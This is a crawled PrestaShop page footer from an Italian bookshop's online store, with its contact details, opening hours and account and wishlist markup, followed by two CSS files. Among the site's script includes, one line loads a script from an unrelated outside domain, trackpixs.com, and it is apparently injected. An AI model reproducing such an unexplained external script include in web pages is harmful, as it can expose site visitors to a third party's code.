            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://librerialamontagna.it/673861-large_default/lost-in-translation.jpg"
                      class="thumb js-modal-thumb"
                      src="https://librerialamontagna.it/673861-home_default/lost-in-translation.jpg"
                                              alt="9791281387003"
                        title="9791281387003"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
                      <div class="container">
  <div class="row">
    
       <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-30-1-1.css" type="text/css" media="all"><div  class="elementor elementor-30 elementor-prdlayout">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-b1b4506 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="b1b4506" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-98a5b27 elementor-column elementor-col-33 elementor-top-column" data-id="98a5b27" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-44696d1 elementor-widget elementor-widget-heading" data-id="44696d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Seguici sui social</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ef65bb elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="5ef65bb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-social-icons-wrapper">
							<a href="https://www.facebook.com/Libreria-La-Montagna-Torino-362565885924" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-211cd82" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a href="https://www.instagram.com/librerialamontagna/" class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b0eea5b" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-57f7d74 elementor-column elementor-col-33 elementor-top-column" data-id="57f7d74" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6f4fe58 elementor-widget elementor-widget-heading" data-id="6f4fe58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Libreria la Montagna</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-def98a8 elementor-widget elementor-widget-text-editor" data-id="def98a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Via Paolo Sacchi 28 bis • Torino<br />tel e fax +39 011.5620024<br /><a style="font-size: 14px; font-weight: 400;" href="mailto:info@librerialamontagna.it">info@librerialamontagna.it</a></p>
<p><strong>P.I.</strong> 04439360019<br /><strong>Codice Univoco</strong> W7YVJK9</p>
<p><strong><a href="https://librerialamontagna.it/content/3-termini-e-condizioni-di-uso">Condizioni di vendita</a></strong></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-d4de603 elementor-column elementor-col-33 elementor-top-column" data-id="d4de603" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e995f4e elementor-widget elementor-widget-heading" data-id="e995f4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Orari di apertura</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8d78bef elementor-widget elementor-widget-text-editor" data-id="8d78bef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><h3><span style="font-size: 0.9375rem; background-color: transparent;">da martedì a sabato</span><br></h3><p>10.00/13.00 – 15.30/19.30<br><b>mercoledì</b><br>10.00/19.30<br><b>domenica e lunedì<br></b>chiuso</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://librerialamontagna.it/account" rel="nofollow">
      Il tuo account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://librerialamontagna.it/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
        <li>
  <a href="//librerialamontagna.it/module/ps_emailalerts/account" title="I miei avvisi">
    I miei avvisi
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informazioni negozio</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informazioni negozio</p>
  <div id="contact-infos" class="collapse">
    Libreria La Montagna<br />Via Sacchi 28 bis<br />10128 Torino<br />Torino<br />Italia
          <br>
            Chiamaci: <span>011 5620024</span>
              <br>
            Fax: <span>011 5620024</span>
              <br>
        Inviaci un'e-mail:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%22%20%3e%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%3c%2f%61%3e'))</script>
      </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Aggiungi alla lista dei desideri
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://librerialamontagna.it/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Non sono state trovate liste."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Crea nuova lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=createNewWishlist"
  data-title="Crea lista dei desideri"
  data-label="Nome lista dei desideri"
  data-placeholder="Aggiungi nome"
  data-cancel-text="Annulla"
  data-create-text="Crea lista dei desideri"
  data-length-text="Titolo lista troppo corto"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Accedi"
  data-cancel-text="Annulla"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Accedi</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Devi avere effettuato l'accesso per salvare dei prodotti nella tua lista dei desideri.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome lista dei desideri modificato!"
    data-added-wishlist-text="Prodotto aggiunto alla lista dei desideri!"
    data-create-wishlist-text="Lista dei desideri creata!"
    data-delete-wishlist-text="Lista dei desideri eliminata!"
    data-copy-text="Link di condivisione copiato!"
    data-delete-product-text="Prodotto eliminato!"
  ></div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - negozio online creato con PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
            
      </footer>

    </main>

    
        <script type="text/javascript" src="https://librerialamontagna.it/themes/core.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/hoverIntent.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/superfish-modified.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/blocktopdropdownmenu.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/product.bundle.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/slick/slick.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend-modules.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/share-link/share-link.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/morphext.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/typed.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.sticky.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/table-of-contents.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/slides.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/graphql.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/vendors.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://librerialamontagna.it/modules/blocktopdropdownmenu/css/superfish-modified.css
body_size: 1791
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
    clear: both;
    float: left;
    width: 100%;
}
.sf-menu, .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}
.sf-menu {
    position: relative;
    padding: 0;
    width: 100%;
    border-bottom: 3px solid #e9e9e9;
    background: #f6f6f6;
}
@media (max-width: 767px) {
    .sf-menu {
        display: none;
    }
}
.sf-menu ul {
    position: absolute;
    top: -999em;
    background: #fff;
}
@media (max-width: 767px) {
    .sf-menu ul {
        top:0;
        position: relative;
    }
}
.sf-menu > li > a {
    font: 600 18px/22px "Open Sans", sans-serif;
    text-transform: uppercase;
    color: #484848;
    display: block;
    padding: 17px 20px;
}
.sf-menu .sf-sub-indicator {
    display:none;
}
.sf-menu ul li {
    width: 100%;
}
.sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
}
.sf-menu > li {
    float: left;
    position: relative;
    border-right: 1px solid #eadbdb;
}
.sf-menu a {
    display: block;
    position: relative;
    color:#000;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
    left: 0;
    top: 57px;
    /* match top ul list item height */
    z-index: 99;
    width:auto;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
    top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
    left: 300px;
    /* match ul width */
    top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
    top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
    left: 300px;
    /* match ul width */
    top: 0;
}
/*** DEMO SKIN ***/
.sf-menu {
    float: left;
    margin-bottom: 1em;
}
.sf-menu a {
    display:block;
    padding: 5px 22px 5px 20px;
    line-height:34px;
    border: 0;
    text-decoration:none;
}
.sf-menu a, .sf-menu a:visited {
    color: rgba(0, 0, 0, 0.65);
    white-space:nowrap;
    text-shadow: 1px 1px 0px #fff;
}
.sf-menu li li {
    background: rgba(246, 246, 246, 0.9);
}
.sf-menu li li li {
    background: rgba(246, 246, 246, 0.9);
}
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
    background: rgba(255, 255, 255, 0.98);
}
.sf-menu ul li:hover, .sf-menu ul li.sfHover, .sf-menu ul li a:focus, .sf-menu ul li a:hover, .sf-menu ul li a:active {
    background: rgba(255, 255, 255, 0.98);
    outline: 0;
}
/*** arrows **/
.sf-sub-indicator {
    position: absolute;
    display: block;
    right: 10px;
    top: 1.05em;
    /* IE6 only */
    width: 10px;
    height: 10px;
    text-indent: -999em;
    overflow: hidden;
}
.sf-sub-indicator:after {
    font-family: 'Material Icons';
    content: '\e5cc';
}
a > .sf-sub-indicator {
    /* give all except IE6 the correct values */
    top: 11px;
    background-position: 0 -100px;
    /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
    background-position: -10px -100px;
    /* arrow hovers for modern browsers*/
}
/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator {
    background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
    background-position: 0 0;
}
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
    background-position: -10px 0;
    /* arrow hovers for modern browsers*/
}
/*** shadows for all but IE6 ***/
.sf-shadow ul {
    /* background: url('../img/shadow.png') no-repeat bottom right;
     */
    /* padding: 0 8px 9px 0;
     */
    -moz-border-bottom-left-radius: 17px;
    -moz-border-top-right-radius: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
    background: transparent;
}
li.sf-search {
    background: inherit;
    float: right;
    line-height: 25px;
}

li.sf-search input {
    border-radius: 5px;
    padding: 8px 0;
    padding-left: 10px;
    font-size:16px;
    margin: 6px 6px 0 0;
    background: #ffffff;
    border:1px solid #eadbdb;
}



/* hack IE7 */
.sf-menu a, .sf-menu a:visited {
    height:34px !IE;
}
.sf-menu li li {
    width:300px;
    background:#726f72 !IE;
}
.sf-menu .category-thumbnail img {
    max-width:100%;
    height:auto;
}

@media (max-width: 767px){

    .sf-menu .sf-search {
        display: none !important;
    }
    .sf-menu > li span {
        position: absolute;
        right: 6px;
        top: 20px;
        width: 30px;
        height: 30px;
        z-index: 2;
    }
    .sf-menu > li span:after {
        font-family: "Material Icons";
        content: "\e145";
        font-size: 26px;
    }
    .sf-menu li, .sf-menu li ul {
        width:100%!important;
    }
    .sf-menu li:hover ul, .sf-menu li.sfHover ul {
        left: 0;
        top: 0px;
    }
    ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
        left:0;
    }
    .menu-mobile {
        display:none;
    }
    ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
        top: 0;
    }
    ul.sf-menu li ul li ul li {
        padding-left:15px;
    }
    ul.sf-menu li ul li ul li:before {
        width:1px;
        height:44px;
        display:inline-block;
        float:left;
        position:relative;
        margin-left:10px;
        background:#ece7e7;
        content:' '
    }
    .sf-menu > li span.active:after {
        content: "\e15b";
    }
}
.cat-title {
    display: none;
}
@media (max-width: 767px) {
    .cat-title {
        display: block;
        font: 600 18px/22px "Open Sans", sans-serif;
        text-transform: uppercase;
        color: #484848;
        display: block;
        padding: 17px 20px;
        border-bottom: 3px solid #e9e9e9;
        background: #f6f6f6;
        position: relative;
    }
    .cat-title:hover {
        background: #333;
        border-bottom-color: #666666;
        color: #fff;
    }
    .cat-title:after {
        display: block;
        font-family: "Material Icons";
        content: "\e5d2";
        position: absolute;
        right: 15px;
        top: 18px;
        font-size: 26px;
    }
    .cat-title.active:after {
        content: "\e14c";
    }
}
.submenu-container, .submenu-container ul {
    box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.2);
}

.sf-menu li:last-child {
    border:none!important;
}

#block_top_menu {
    padding:0px;
}

.sf-menu li {
    position:relative!important;
}


--- FILE ---
content_type: text/css
request_url: https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-30-1-1.css
body_size: 539
content:
.elementor-30 .elementor-element.elementor-element-b1b4506:not(.elementor-motion-effects-element-type-background), .elementor-30 .elementor-element.elementor-element-b1b4506 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #f6f6f6 0%, #ffffff 100%);}.elementor-30 .elementor-element.elementor-element-b1b4506{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-70px;margin-bottom:0px;padding:40px 40px 40px 40px;}.elementor-30 .elementor-element.elementor-element-b1b4506 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-98a5b27 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-98a5b27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-44696d1{text-align:center;}.elementor-30 .elementor-element.elementor-element-5ef65bb{text-align:center;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon{background-color:#f21d81;font-size:30px;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon:not(:last-child){margin-right:25px;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon:hover{background-color:#a60512;}.elementor-30 .elementor-element.elementor-element-57f7d74 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-57f7d74 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-6f4fe58{text-align:center;}.elementor-30 .elementor-element.elementor-element-def98a8 .elementor-text-editor{text-align:center;}.elementor-30 .elementor-element.elementor-element-d4de603 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-d4de603 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-e995f4e{text-align:center;}.elementor-30 .elementor-element.elementor-element-8d78bef .elementor-text-editor{text-align:center;}body.elementor-editor-active h1.entry-title, body.elementor-editor-active .elementor-page-title{display:block;}